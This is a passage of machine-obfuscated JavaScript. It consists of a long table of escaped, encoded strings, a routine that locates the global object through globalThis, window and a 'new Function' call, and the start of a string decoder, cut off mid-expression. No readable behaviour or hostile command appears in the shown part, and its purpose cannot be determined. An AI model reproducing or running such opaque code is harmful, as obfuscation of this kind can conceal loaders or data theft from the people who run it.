\\x4b\\x61\\x44\\x24\\x75\\x75\\x2e\\x50\\x65\\x61\\x7d\\x4d\\x48\\x58\\x6c\\x6c\\x34\\x47\\x7a\\x5a\\x2a\\x41\\x4b\\x60\\x7a\\x4b\\x76\\x61\\x7c\\x5b\\x68\\x6e\\x43\\x4f\\x65\\x63\\x4a\\x58\\x77\\x33\\x2a\\x21\\x32\\x44\\x53\\x47\\x42\\x5f\\x71\\x7d\\x44\\x26\\x28\\x44\\x55\\x4b\\x57\\x49\\x3b\\x3b\\x5b\\x66\\x42\\x50\\x43\\x4f\\x65\\x33\\x7c\\x5d\\x4b\\x74\\x2e\\x3a\\x7d\\x33\\x58\\x33\\x42\\x42\\x43\\x21\\x58\\x34\\x4a\\x44\\x55\\x53\\x29\\x68\\x3b\\x66\\x68\\x68\\x42\\x63\\x55\\x24\\x55\\x32\\x7c\\x74\\x77\\x33\\x2a\\x4b\\x76\\x61\\x7c\\x72\\x30\\x49\\x4e\\x44\\x44\\x47\\x7c\\x78\\x23\\x63\\x57\\x25\\x3b\\x5f\\x58\\x75\\x42\\x38\\x4b\\x61\\x44\\x78\\x75\\x6f\\x55\\x74\\x2e\\x6d\\x37\\x74\\x4e\\x43\\x6c\\x36\\x43\\x44\\x44\\x47\\x7c\\x44\\x23\\x63\\x57\\x44\\x3b\\x67\\x4d\\x40\\x47\\x68\\x4b\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x75\\x58\\x2e\\x77\\x53\\x6c\\x6b\\x6c\\x7d\\x67\\x42\\x72\\x61\\x4c\\x6c\\x2e\\x56\\x65\\x36\\x75\\x57\\x57\\x70\\x61\\x66\\x59\\x78\\x33\\x54\\x44\\x42\\x5a\\x71\\x33\\x54\\x44\\x42\\x5a\\x71\\x33\\x54\\x44\\x42\\x5a\\x71\\x33\\x54\\x44\\x42\\x5a\\x71\\x33\\x54\\x44\\x42\\x5a\\x48\\x47\\x72\\x68\\x26\\x7b\\x5e\\x33\\x7e\\x63\\x68\\x4b\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x36\\x6f\\x62\\x41\\x5a\\x42\\x70\\x48\\x46\\x41\\x45\\x45\\x50\\x23\\x6d\\x68\\x23\\x62\\x49\\x29\\x7d\\x62\\x64\\x6d\\x59\\x38\\x40\\x32\\x66\\x68\\x22\\x2f\\x6e\\x43\\x79\\x37\\x60\\x75\\x6a\\x7e\\x59\\x38\\x6a\\x5a\\x78\\x45\\x6a\\x4c\\x51\\x21\\x4e\\x40\\x57\\x4a\\x36\\x6d\\x61\\x44\\x7a\\x68\\x56\\x77\\x4b\\x57\\x41\\x3c\\x60\\x49\\x6b\\x25\\x5f\\x71\\x53\\x6a\\x48\\x6f\\x61\\x62\\x48\\x57\\x41\\x3c\\x54\\x54\\x74\\x52\\x51\\x4b\\x61\\x44\\x3d\\x28\\x33\\x6c\\x33\\x29\\x6c\\x7d\\x28\\x47\\x2b\\x4c\",\"\\x48\\x2e\\x74\\x2e\\x6d\\x37\\x7b\\x49\\x22\\x2f\\x33\\x21\\x21\\x37\\x71\\x7c\\x48\\x2e\\x60\\x7a\\x40\\x32\\x4c\\x53\\x57\\x42\\x5a\\x25\\x6a\\x6a\\x48\\x6f\\x41\\x6d\\x73\\x44\\x78\\x75\\x30\\x6d\\x73\\x44\\x7a\\x68\\x50\\x62\\x2f\\x40\\x62\\x62\\x60\\x49\\x22\\x2f\\x7a\\x4b\\x23\\x6b\\x4b\\x7d\\x37\\x35\\x54\\x44\\x7a\\x3a\\x4e\\x68\\x5e\\x35\\x5f\\x71\\x6a\\x6a\\x48\\x6f\\x6c\\x62\\x54\\x38\\x59\\x76\\x6b\\x45\\x7e\\x30\\x28\\x34\\x2f\\x21\\x6d\\x68\\x73\\x62\\x48\\x57\\x41\\x3c\\x7b\\x49\\x60\\x43\\x53\\x29\\x41\\x34\\x71\\x7c\\x5d\\x4b\\x60\\x7a\\x6a\\x5a\\x66\\x68\\x46\\x41\\x7a\\x4b\\x79\\x37\\x74\\x28\\x22\\x30\\x46\\x57\\x41\\x3c\\x7b\\x49\\x46\\x41\\x31\\x66\\x49\\x46\\x57\\x4a\\x5d\\x4b\\x32\\x49\\x69\\x34\\x34\\x4e\\x2e\\x42\\x2a\\x4b\\x3c\\x6a\\x38\\x68\\x58\\x77\\x33\\x2a\\x30\\x3c\\x7b\\x49\\x39\\x78\\x6d\\x40\\x42\\x6a\\x38\\x68\\x75\\x2e\\x59\\x38\\x7a\\x3a\\x33\\x7c\\x73\\x4c\\x31\\x45\\x62\\x47\\x48\\x6f\\x6e\\x6d\\x40\\x37\\x48\\x6f\\x6e\\x6d\\x79\\x37\\x74\\x28\\x22\\x30\\x46\\x57\\x41\\x3c\\x7b\\x49\\x46\\x41\\x31\\x66\\x47\\x6b\\x6b\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x58\\x57\\x6b\\x3c\\x62\\x38\\x56\\x76\\x70\\x59\\x65\\x4e\\x6d\\x4c\\x3b\\x22\\x62\\x66\\x5b\\x77\\x60\\x3f\\x68\\x42\\x7c\\x52\\x71\\x33\\x54\\x44\\x42\\x5a\\x71\\x33\\x54\\x44\\x42\\x5a\\x71\\x33\\x54\\x44\\x42\\x5a\\x71\\x33\\x54\\x44\\x42\\x5a\\x25\\x67\\x72\\x7c\\x62\\x73\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x7d\\x53\\x36\\x75\\x2e\\x67\\x66\\x33\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x62\\x47\\x2a\\x6f\\x3e\\x2b\\x52\\x42\\x7c\\x52\\x71\\x33\\x54\\x44\\x42\\x5a\\x71\\x33\\x54\\x44\\x78\\x5d\\x38\\x3b\\x68\\x7c\\x62\\x73\\x62\\x47\\x2a\\x6f\\x6f\\x4e\\x4d\\x57\\x6f\\x45\\x5d\\x66\\x21\\x47\\x68\\x4b\\x62\\x47\\x4d\\x70\\x29\\x5b\\x37\\x76\\x26\\x66\\x30\\x68\\x49\\x71\\x6b\\x21\\x60\\x46\\x4f\\x72\\x26\\x4f\\x63\\x61\\x24\\x32\\x52\\x66\\x69\\x71\\x6a\",LlLLto1(kPyBiVa[0x146]),LlLLto1(kPyBiVa[0x147]),LlLLto1(kPyBiVa[0x148]),LlLLto1(kPyBiVa[0x149]),LlLLto1(kPyBiVa[0x14a]),\"\\x72\\x6d\\x62\\x47\\x2a\\x6f\\x79\\x6f\\x7a\\x42\\x54\\x5a\\x43\\x34\\x72\\x35\\x5d\\x21\\x7c\\x7a\\x72\\x5b\\x73\\x47\",LlLLto1(kPyBiVa[0x14b]),LlLLto1(kPyBiVa[0x14c]),LlLLto1(kPyBiVa[0x14d]),LlLLto1(kPyBiVa[0x14e]),LlLLto1(kPyBiVa[0x14f]),LlLLto1(kPyBiVa[0x150]),LlLLto1(kPyBiVa[0x151]),\"\\x30\\x40\\x4b\\x38\\x7e\\x31\\x42\\x60\\x59\\x78\\x7c\\x4b\\x57\\x75\\x60\\x2b\\x39\\x28\\x78\\x31\\x3e\\x66\\x77\\x54\\x44\\x6e\\x61\\x2e\\x23\\x72\\x51\\x37\\x2a\\x49\\x66\\x4c\\x6c\\x4e\\x55\\x33\\x68\\x76\\x24\\x50\\x5d\\x54\\x44\\x6e\\x48\\x4e\\x5b\\x2a\\x2a\\x6f\\x36\\x40\\x37\\x76\\x75\\x59\\x33\",LlLLto1(kPyBiVa[0x152]),\"\\x56\\x55\\x53\\x40\\x5e\\x3a\\x6a\\x6b\\x42\\x71\\x70\\x26\\x24\\x55\\x75\\x77\\x7a\\x28\\x70\\x41\\x42\\x5a\\x3a\\x4e\\x21\\x47\\x68\\x4b\\x62\\x47\\x2a\\x6f\\x3c\\x6d\\x7d\\x53\\x33\\x62\\x78\\x53\\x48\\x61\\x54\\x5a\\x43\\x34\\x72\\x35\\x5d\\x21\\x7c\\x7a\\x3e\\x3c\\x56\\x6c\\x4b\\x38\\x7e\\x31\\x33\",LlLLto1(kPyBiVa[0x153]),\"\\u006a\\u0062\\u007d\\u0032\\u0052\\u006b\\u0067\\u0037\\u002c\\u0068\\u007c\\u004b\\u0076\\u0075\\u0041\\u0077\\u0043\\u0026\\u0033\\u004f\\u0076\\u0040\\u004d\\u007a\\u0063\\u0049\\u0043\\u0056\\u0047\\u0075\\u005f\\u003c\\u007b\\u0039\\u004f\",LlLLto1(kPyBiVa[0x154]),LlLLto1(kPyBiVa[0x155]),LlLLto1(kPyBiVa[0x156]),LlLLto1(kPyBiVa[0x157]),LlLLto1(kPyBiVa[0x158]),\"\\x7c\\x28\\x56\\x76\\x4d\\x50\\x78\\x44\",LlLLto1(kPyBiVa[0x159]),LlLLto1(kPyBiVa[0x15a]),LlLLto1(kPyBiVa[0x15b]),LlLLto1(kPyBiVa[0x15c]),LlLLto1(kPyBiVa[0x15d]),LlLLto1(kPyBiVa[0x15e]),LlLLto1(kPyBiVa[0x15f]),LlLLto1(kPyBiVa[0x160]),LlLLto1(kPyBiVa[0x161]),LlLLto1(kPyBiVa[0x162]),LlLLto1(kPyBiVa[0x163]),LlLLto1(kPyBiVa[0x164]),\"\\x28\\x65\\x37\\x70\\x70\\x73\\x7c\",LlLLto1(kPyBiVa[0x165]),LlLLto1(kPyBiVa[0x166]),\"\\u006b\\u0039\\u007c\\u003f\\u003a\\u0026\\u0034\\u003d\",LlLLto1(kPyBiVa[0x167]),LlLLto1(kPyBiVa[0x168]),LlLLto1(kPyBiVa[0x169]),LlLLto1(kPyBiVa[0x16a]),LlLLto1(kPyBiVa[0x16b]),\"\\u007c\\u0028\\u0056\\u0076\\u004d\\u0050\\u005d\\u0054\\u0054\\u0068\\u0055\\u003a\\u0028\\u0073\\u0050\\u007a\\u006c\\u0047\",LlLLto1(kPyBiVa[0x16c]),LlLLto1(kPyBiVa[0x16d]),LlLLto1(kPyBiVa[0x16e]),LlLLto1(kPyBiVa[0x170]),LlLLto1(kPyBiVa[0x171]),LlLLto1(kPyBiVa[0x172]),LlLLto1(kPyBiVa[0x173]),LlLLto1(kPyBiVa[0x174]),LlLLto1(kPyBiVa[0x175]),LlLLto1(kPyBiVa[0x176]),LlLLto1(kPyBiVa[0x177]),LlLLto1(kPyBiVa[0x178]),LlLLto1(kPyBiVa[0x179]),LlLLto1(kPyBiVa[0x17a]),\"\\x24\\x25\\x7c\\x6e\\x34\\x66\\x7c\\x6b\\x49\",LlLLto1(kPyBiVa[0x17b]),LlLLto1(kPyBiVa[0x17c]),LlLLto1(kPyBiVa[0x17d]),LlLLto1(kPyBiVa[0x17e]),LlLLto1(kPyBiVa[0x17f]),LlLLto1(kPyBiVa[0x180]),LlLLto1(kPyBiVa[0x181]),LlLLto1(kPyBiVa[0x182]),LlLLto1(kPyBiVa[0x183]),LlLLto1(kPyBiVa[0x184]),LlLLto1(kPyBiVa[0x185]),LlLLto1(kPyBiVa[0x186]),LlLLto1(kPyBiVa[0x187]),LlLLto1(kPyBiVa[0x188]),LlLLto1(kPyBiVa[0x189]),LlLLto1(kPyBiVa[0x18a]),LlLLto1(kPyBiVa[0x18b]),LlLLto1(kPyBiVa[0x18c]),LlLLto1(kPyBiVa[0x18d]),LlLLto1(kPyBiVa[0x18e]),LlLLto1(kPyBiVa[0x18f]),LlLLto1(kPyBiVa[0x190]),LlLLto1(kPyBiVa[0x192]),LlLLto1(kPyBiVa[0x193]),LlLLto1(kPyBiVa[0x194]),LlLLto1(kPyBiVa[0x196]),LlLLto1(kPyBiVa[0x197]),LlLLto1(kPyBiVa[0x199]),LlLLto1(kPyBiVa[0x19a]),LlLLto1(kPyBiVa[0x19b]),LlLLto1(kPyBiVa[0x19c]),LlLLto1(kPyBiVa[0x19d]),LlLLto1(kPyBiVa[0x19e]),LlLLto1(kPyBiVa[0x19f]),LlLLto1(kPyBiVa[0x1a0]),LlLLto1(kPyBiVa[0x1a2]),LlLLto1(kPyBiVa[0x1a5]),LlLLto1(kPyBiVa[0x1a6]),LlLLto1(kPyBiVa[0x1a7]),LlLLto1(kPyBiVa[0x1a8]),LlLLto1(kPyBiVa[0x1a9]),LlLLto1(kPyBiVa[0x1aa]),LlLLto1(kPyBiVa[0x1ab]),LlLLto1(kPyBiVa[0x1ac]),LlLLto1(kPyBiVa[0x1ad]),LlLLto1(kPyBiVa[0x1ae]),LlLLto1(kPyBiVa[0x1af]),LlLLto1(kPyBiVa[0x1b0]),LlLLto1(kPyBiVa[0x1b1]),LlLLto1(kPyBiVa[0x1b2]),LlLLto1(kPyBiVa[0x1b3]),LlLLto1(kPyBiVa[0x1b4]),LlLLto1(kPyBiVa[0x1b5]),LlLLto1(kPyBiVa[0x1b6]),LlLLto1(kPyBiVa[0x1b7]),LlLLto1(kPyBiVa[0x1b8]),LlLLto1(kPyBiVa[0x1b9]),LlLLto1(kPyBiVa[0x1ba]),LlLLto1(kPyBiVa[0x1bb]),LlLLto1(kPyBiVa[0x1bf]),LlLLto1(kPyBiVa[0x1c0]),\"\\x6f\\x46\\x53\\x28\\x70\\x45\\x6e\\x7c\",LlLLto1(kPyBiVa[0x1c1]),\"\\x5d\\x75\\x4e\\x4c\\x73\\x2a\\x42\\x7c\",\"\\u0035\\u0055\\u0033\\u0072\\u002a\\u0068\\u0076\\u007c\",LlLLto1(kPyBiVa[0x1c2]),LlLLto1(kPyBiVa[0x1c3]),LlLLto1(kPyBiVa[0x1c4]),LlLLto1(kPyBiVa[0x1c5]),LlLLto1(kPyBiVa[0x1c7]),LlLLto1(kPyBiVa[0x1c8]),LlLLto1(kPyBiVa[0x1c9]),LlLLto1(kPyBiVa[0x1ca]),LlLLto1(kPyBiVa[0x1cb]),LlLLto1(kPyBiVa[0x1cc]),LlLLto1(kPyBiVa[0x1cd]),LlLLto1(kPyBiVa[0x1ce]),LlLLto1(kPyBiVa[0x1cf]),LlLLto1(kPyBiVa[0x1d0]),LlLLto1(kPyBiVa[0x1d1]),LlLLto1(kPyBiVa[0x1d2]),LlLLto1(kPyBiVa[0x1d3]),LlLLto1(kPyBiVa[0x1d4]),\"\\u0056\\u0078\\u0060\\u007e\\u006b\\u007c\\u005e\\u0076\",LlLLto1(kPyBiVa[0x1d5]),LlLLto1(kPyBiVa[0x1d6]),LlLLto1(kPyBiVa[0x1d7]),LlLLto1(kPyBiVa[0x1d8]),LlLLto1(kPyBiVa[0x1d9]),LlLLto1(kPyBiVa[0x1da]),LlLLto1(kPyBiVa[0x1db]),LlLLto1(kPyBiVa[0x1dd]),\"\\x7b\\x2f\\x68\\x7c\\x76\\x35\\x6b\\x75\",LlLLto1(kPyBiVa[0x1de]),LlLLto1(kPyBiVa[0x1df]),LlLLto1(kPyBiVa[0x1e1]),LlLLto1(kPyBiVa[0x1e2]),LlLLto1(kPyBiVa[0x1e3]),LlLLto1(kPyBiVa[0x1e4]),\"\\x4b\\x77\\x24\\x6a\\x7c\\x47\\x4f\\x4d\",LlLLto1(kPyBiVa[0x1e5]),LlLLto1(kPyBiVa[0x1e6]),LlLLto1(kPyBiVa[0x1e7]),LlLLto1(kPyBiVa[0x1e8]),LlLLto1(kPyBiVa[0x1e9]),LlLLto1(kPyBiVa[0x1ea]),LlLLto1(kPyBiVa[0x1eb]),LlLLto1(kPyBiVa[0x1ec]),LlLLto1(kPyBiVa[0x1ee]),LlLLto1(kPyBiVa[0x1ef]),LlLLto1(kPyBiVa[0x1f0]),LlLLto1(kPyBiVa[0x1f1]),LlLLto1(kPyBiVa[0x1f3]),LlLLto1(kPyBiVa[0x1f4]),\"\\x73\\x7c\\x78\\x49\\x52\\x65\\x5d\\x41\",\"\\u005b\\u005d\\u0034\\u0034\\u003d\\u0057\\u0050\\u007c\",LlLLto1(kPyBiVa[0x1f5]),LlLLto1(kPyBiVa[0x1f6]),LlLLto1(kPyBiVa[0x1f9]),LlLLto1(kPyBiVa[0x1fa]),LlLLto1(kPyBiVa[0x1fb]),LlLLto1(kPyBiVa[0x1fc]),LlLLto1(kPyBiVa[0x1fd]),LlLLto1(kPyBiVa[0x1fe]),LlLLto1(kPyBiVa[0x1ff]),LlLLto1(kPyBiVa[0x200]),LlLLto1(kPyBiVa[0x201]),LlLLto1(kPyBiVa[0x202]),LlLLto1(kPyBiVa[0x203]),LlLLto1(kPyBiVa[0x204]),LlLLto1(kPyBiVa[0x205]),\"\\u0078\\u0078\\u002a\\u0060\\u007a\\u0028\\u0070\\u002e\\u004b\\u007d\\u004f\\u0067\\u004e\\u0021\\u0054\\u006b\\u007c\\u0035\",LlLLto1(kPyBiVa[0x206]),LlLLto1(kPyBiVa[0x207]),LlLLto1(kPyBiVa[0x208]),LlLLto1(kPyBiVa[0x209]),LlLLto1(kPyBiVa[0x20a]),LlLLto1(kPyBiVa[0x20b]),LlLLto1(kPyBiVa[0x20c]),LlLLto1(kPyBiVa[0x20d]),LlLLto1(kPyBiVa[0x20e]),LlLLto1(kPyBiVa[0x20f]),LlLLto1(kPyBiVa[0x210]),LlLLto1(kPyBiVa[0x211]),LlLLto1(kPyBiVa[0x212]),LlLLto1(kPyBiVa[0x213]),LlLLto1(kPyBiVa[0x214]),LlLLto1(kPyBiVa[0x215]),LlLLto1(kPyBiVa[0x216]),LlLLto1(kPyBiVa[0x217]),LlLLto1(kPyBiVa[0x218]),LlLLto1(kPyBiVa[0x219]),LlLLto1(kPyBiVa[0x21a]),LlLLto1(kPyBiVa[0x21b]),LlLLto1(kPyBiVa[0x21c]),LlLLto1(kPyBiVa[0x21d]),LlLLto1(kPyBiVa[0x21e]),LlLLto1(kPyBiVa[0x21f]),LlLLto1(kPyBiVa[0x220]),LlLLto1(kPyBiVa[0x221]),LlLLto1(kPyBiVa[0x222]),LlLLto1(kPyBiVa[0x224]),LlLLto1(kPyBiVa[0x225]),LlLLto1(kPyBiVa[0x227]),LlLLto1(kPyBiVa[0x22e]),LlLLto1(kPyBiVa[0x22f]),LlLLto1(kPyBiVa[0x230]),LlLLto1(kPyBiVa[0x231]),LlLLto1(kPyBiVa[0x232]),LlLLto1(kPyBiVa[0x235]),\"\\u002b\\u0071\\u0049\\u0040\\u0063\\u007c\\u0070\\u0044\",LlLLto1(kPyBiVa[0x236]),LlLLto1(kPyBiVa[0x237]),LlLLto1(kPyBiVa[0x238]),LlLLto1(kPyBiVa[0x239]),LlLLto1(kPyBiVa[0x23a]),LlLLto1(kPyBiVa[0x23b]),\"\\u0032\\u0025\\u0068\\u007c\\u0022\\u0053\\u0069\\u005a\",LlLLto1(kPyBiVa[0x23c]),LlLLto1(kPyBiVa[0x23d]),LlLLto1(kPyBiVa[0x23e]),LlLLto1(kPyBiVa[0x23f]),LlLLto1(kPyBiVa[0x240]),LlLLto1(kPyBiVa[0x241]),LlLLto1(kPyBiVa[0x242]),LlLLto1(kPyBiVa[0x243]),LlLLto1(kPyBiVa[0x244]),LlLLto1(kPyBiVa[0x245]),LlLLto1(kPyBiVa[0x246]),\"\\u007a\\u0024\\u004c\\u002b\\u007c\\u006d\\u002e\\u0078\",LlLLto1(kPyBiVa[0x247]),LlLLto1(kPyBiVa[0x24a]),LlLLto1(kPyBiVa[0x24b]),LlLLto1(kPyBiVa[0x24c]),LlLLto1(kPyBiVa[0x24d]),LlLLto1(kPyBiVa[0x24e]),LlLLto1(kPyBiVa[0x250]),LlLLto1(kPyBiVa[0x252]),LlLLto1(kPyBiVa[0x253]),LlLLto1(kPyBiVa[0x254]),LlLLto1(kPyBiVa[0x257]),LlLLto1(kPyBiVa[0x258]),LlLLto1(kPyBiVa[0x259]),LlLLto1(kPyBiVa[0x25a]),LlLLto1(kPyBiVa[0x25b]),LlLLto1(kPyBiVa[0x25c]),LlLLto1(kPyBiVa[0x25d]),LlLLto1(kPyBiVa[0x25e]),LlLLto1(kPyBiVa[0x25f]),LlLLto1(kPyBiVa[0x260]),LlLLto1(kPyBiVa[0x261]),LlLLto1(kPyBiVa[0x262]),LlLLto1(kPyBiVa[0x263]),LlLLto1(kPyBiVa[0x264]),LlLLto1(kPyBiVa[0x265]),LlLLto1(kPyBiVa[0x267]),LlLLto1(kPyBiVa[0x268]),LlLLto1(kPyBiVa[0x269]),LlLLto1(kPyBiVa[0x26a]),LlLLto1(kPyBiVa[0x26b]),LlLLto1(kPyBiVa[0x26c]),LlLLto1(kPyBiVa[0x26d]),LlLLto1(kPyBiVa[0x26e]),LlLLto1(kPyBiVa[0x26f]),LlLLto1(kPyBiVa[0x270]),LlLLto1(kPyBiVa[0x271]),LlLLto1(kPyBiVa[0x272]),LlLLto1(kPyBiVa[0x273]),LlLLto1(kPyBiVa[0x274]),LlLLto1(kPyBiVa[0x275]),LlLLto1(kPyBiVa[0x277]),LlLLto1(kPyBiVa[0x278]),LlLLto1(kPyBiVa[0x279]),LlLLto1(kPyBiVa[0x27a]),LlLLto1(kPyBiVa[0x27b]),LlLLto1(kPyBiVa[0x27c]),LlLLto1(kPyBiVa[0x27d]),LlLLto1(kPyBiVa[0x27e]),LlLLto1(kPyBiVa[0x281]),LlLLto1(kPyBiVa[0x282]),LlLLto1(kPyBiVa[0x284]),LlLLto1(kPyBiVa[0x285]),LlLLto1(kPyBiVa[0x286]),LlLLto1(kPyBiVa[0x287]),LlLLto1(kPyBiVa[0x288]),LlLLto1(kPyBiVa[0x289]),LlLLto1(kPyBiVa[0x28a]),LlLLto1(kPyBiVa[0x28d]),LlLLto1(kPyBiVa[0x28e]),LlLLto1(kPyBiVa[0x28f]),LlLLto1(kPyBiVa[0x290]),LlLLto1(kPyBiVa[0x291]),LlLLto1(kPyBiVa[0x294]),LlLLto1(kPyBiVa[0x29d]),LlLLto1(kPyBiVa[0x29e]),LlLLto1(kPyBiVa[0x29f]),LlLLto1(kPyBiVa[0x2a0]),LlLLto1(kPyBiVa[0x2a1]),LlLLto1(kPyBiVa[0x2a2]),\"\\u0047\\u007b\\u005a\\u0071\\u005a\\u007c\\u005b\\u0042\\u0037\\u0075\\u0053\\u0042\\u002e\",LlLLto1(kPyBiVa[0x2a3]),LlLLto1(kPyBiVa[0x2a4]),LlLLto1(kPyBiVa[0x2ac]),LlLLto1(kPyBiVa[0x2ad]),LlLLto1(kPyBiVa[0x2ae]),LlLLto1(kPyBiVa[0x2af]),LlLLto1(kPyBiVa[0x2b0]),LlLLto1(kPyBiVa[0x2b1]),LlLLto1(kPyBiVa[0x2b2]),LlLLto1(kPyBiVa[0x2b3]),LlLLto1(kPyBiVa[0x2b4]),LlLLto1(kPyBiVa[0x2b5]),LlLLto1(kPyBiVa[0x2b8]),LlLLto1(kPyBiVa[0x2b9]),LlLLto1(kPyBiVa[0x2ba]),LlLLto1(kPyBiVa[0x2bb]),LlLLto1(kPyBiVa[0x2bd]),LlLLto1(kPyBiVa[0x2be]),LlLLto1(kPyBiVa[0x2bf]),LlLLto1(kPyBiVa[0x2c0]),LlLLto1(kPyBiVa[0x2c1]),LlLLto1(kPyBiVa[0x2c2]),LlLLto1(kPyBiVa[0x2c3]),LlLLto1(kPyBiVa[0x2c4]),LlLLto1(kPyBiVa[0x2c5]),LlLLto1(kPyBiVa[0x2c6]),LlLLto1(kPyBiVa[0x2c7]),LlLLto1(kPyBiVa[0x2c8]),LlLLto1(kPyBiVa[0x2ca]),LlLLto1(kPyBiVa[0x2cb]),LlLLto1(kPyBiVa[0x2cd]),LlLLto1(kPyBiVa[0x2ce]),LlLLto1(kPyBiVa[0x2cf]),LlLLto1(kPyBiVa[0x2d0]),LlLLto1(kPyBiVa[0x2d1]),LlLLto1(kPyBiVa[0x2d2]),LlLLto1(kPyBiVa[0x2d3]),LlLLto1(kPyBiVa[0x2d4]),LlLLto1(kPyBiVa[0x2d5]),LlLLto1(kPyBiVa[0x2d6]),LlLLto1(kPyBiVa[0x2d8]),LlLLto1(kPyBiVa[0x2d9]),LlLLto1(kPyBiVa[0x2da]),LlLLto1(kPyBiVa[0x2db]),LlLLto1(kPyBiVa[0x2dc]),LlLLto1(kPyBiVa[0x2dd]),LlLLto1(kPyBiVa[0x2de]),LlLLto1(kPyBiVa[0x2df]),LlLLto1(kPyBiVa[0x2e0]),LlLLto1(kPyBiVa[0x2e1]),LlLLto1(kPyBiVa[0x2e2]),LlLLto1(kPyBiVa[0x2e3]),LlLLto1(kPyBiVa[0x2e4]),LlLLto1(kPyBiVa[0x2e5]),\"\\x7c\\x58\\x5a\\x2e\\x4f\\x56\\x4d\\x26\",LlLLto1(kPyBiVa[0x2e6]),LlLLto1(kPyBiVa[0x2e9]),LlLLto1(kPyBiVa[0x2ea]),LlLLto1(kPyBiVa[0x2eb]),LlLLto1(kPyBiVa[0x2ec]),LlLLto1(kPyBiVa[0x2ed]),LlLLto1(kPyBiVa[0x2ee]),LlLLto1(kPyBiVa[0x2ef]),LlLLto1(kPyBiVa[0x2f0]),LlLLto1(kPyBiVa[0x2f1]),LlLLto1(kPyBiVa[0x2f3]),LlLLto1(kPyBiVa[0x2f5]),\"\\u002b\\u0059\\u0055\\u0044\\u0045\\u0047\\u003f\\u007c\",\"\\u0023\\u006d\\u004e\\u0067\\u004f\\u0072\\u0058\\u007c\",LlLLto1(kPyBiVa[0x2f6]),\"\\u006c\\u006d\\u004e\\u0067\\u0046\\u0060\\u0058\\u007c\",\"\\x61\\x6d\\x6b\\x39\\x4e\\x43\\x70\\x7c\",LlLLto1(kPyBiVa[0x2f7])]);function w5QgiZ8(...K41Yrt){j9NLqDY(K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x2],K41Yrt[kPyBiVa[0x1c]]=[function(){return globalThis},function(){return qTqWb9b[\"BynSuBv\"]},function(){return window},function(){return new Function(LlLLto1(kPyBiVa[0x2f8]))()}],K41Yrt[kPyBiVa[0x1d]]=kPyBiVa[0x22],K41Yrt[kPyBiVa[0x1]]=[]);try{j9NLqDY(K41Yrt[kPyBiVa[0x1d]]=Object,K41Yrt[kPyBiVa[0x1]][LlLLto1(kPyBiVa[0x2c])](\"\"[LlLLto1(kPyBiVa[0x2f9])][LlLLto1(kPyBiVa[0x2fa])][LlLLto1(kPyBiVa[0x2fc])]))}catch(fZx47_K){}lZIrjOU:for(K41Yrt[kPyBiVa[0x1e]]=kPyBiVa[0x2];K41Yrt[kPyBiVa[0x1e]]<K41Yrt[kPyBiVa[0x1c]][LlLLto1(kPyBiVa[0x1f])];K41Yrt[kPyBiVa[0x1e]]++)try{K41Yrt[kPyBiVa[0x1d]]=K41Yrt[kPyBiVa[0x1c]][K41Yrt[kPyBiVa[0x1e]]]();for(K41Yrt[kPyBiVa[0x14]]=kPyBiVa[0x2];K41Yrt[kPyBiVa[0x14]]<K41Yrt[kPyBiVa[0x1]][LlLLto1(kPyBiVa[0x1f])];K41Yrt[kPyBiVa[0x14]]++)if(typeof K41Yrt[kPyBiVa[0x1d]][K41Yrt[kPyBiVa[0x1]][K41Yrt[kPyBiVa[0x14]]]]===LlLLto1(kPyBiVa[0x2]))continue lZIrjOU;return K41Yrt[kPyBiVa[0x1d]]}catch(fZx47_K){}return K41Yrt[kPyBiVa[0x1d]]||this}j9NLqDY(HVbGYy=w5QgiZ8()||{},ndufEmb=HVbGYy[LlLLto1(kPyBiVa[0x2fe])],AIdjLvO=HVbGYy[LlLLto1(kPyBiVa[0x2ff])],TDTTYx=HVbGYy[LlLLto1(kPyBiVa[0x300])],fVdZR93=HVbGYy[LlLLto1(kPyBiVa[0x301])]||String,eRSq9EX=HVbGYy[LlLLto1(kPyBiVa[0x302])]||Array,MVc_2h=function(...K41Yrt){j9NLqDY(K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x2],K41Yrt[kPyBiVa[0x3]]=new eRSq9EX(kPyBiVa[0x20]),K41Yrt[kPyBiVa[0x4]]=fVdZR93[LlLLto1(kPyBiVa[0x2a])]||fVdZR93[LlLLto1(kPyBiVa[0x303])],K41Yrt[kPyBiVa[0x1]]=[]);return qHpt6u(function(...fZx47_K){j9NLqDY(fZx47_K[kPyBiVa[0x0]]=kPyBiVa[0x4],fZx47_K[kPyBiVa[0x21]]=kPyBiVa[0x22],fZx47_K[kPyBiVa[0x23]]=kPyBiVa[0x22],fZx47_K[kPyBiVa[0xa]]=fZx47_K[kPyBiVa[0x2]][LlLLto1(kPyBiVa[0x1f])],K41Yrt[kPyBiVa[0x1]][LlLLto1(kPyBiVa[0x1f])]=kPyBiVa[0x2]);for(fZx47_K[kPyBiVa[0xd]]=kPyBiVa[0x2];fZx47_K[kPyBiVa[0xd]]<fZx47_K[kPyBiVa[0xa]];){j9NLqDY(fZx47_K[kPyBiVa[0x23]]=fZx47_K[kPyBiVa[0x2]][fZx47_K[kPyBiVa[0xd]]++],fZx47_K[kPyBiVa[0x23]]<=kPyBiVa[0x24]?fZx47_K[kPyBiVa[0x21]]=fZx47_K[kPyBiVa[0x23]]:fZx47_K[kPyBiVa[0x23]]<=kPyBiVa[0x25]?fZx47_K[kPyBiVa[0x21]]=(fZx47_K[kPyBiVa[0x23]]&kPyBiVa[0x26])<<kPyBiVa[0x9]|fZx47_K[kP